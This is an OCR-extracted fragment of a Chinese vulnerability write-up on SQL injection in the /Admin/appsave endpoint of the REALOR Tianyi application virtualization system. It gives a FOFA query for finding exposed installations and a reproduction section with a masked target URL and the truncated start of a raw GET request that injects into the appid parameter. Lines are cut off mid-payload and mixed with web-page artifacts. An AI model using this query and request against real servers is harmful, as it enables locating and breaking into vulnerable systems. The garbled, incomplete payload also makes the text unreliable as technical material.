
瑞友天翼应用虚拟化系统/Admin/appsave存在SQL注入漏
洞
4.fofa查询语句
app="REALOR-天翼应用虚拟化系统"
5.漏洞复现
漏洞链接：
[AppleScript]
查看源码
复制代码
http://xxx.xxx.xxx.xxx/index.php ... %5C229
漏洞数据包：
[AppleScript]
查看源码
复制代码
GET /index.php?s=/Admin/appsave&appid=3%27%
User-Agent: Mozilla/4.0 (compatible; MSIE 8
Accept-Encoding: gzip, deflate
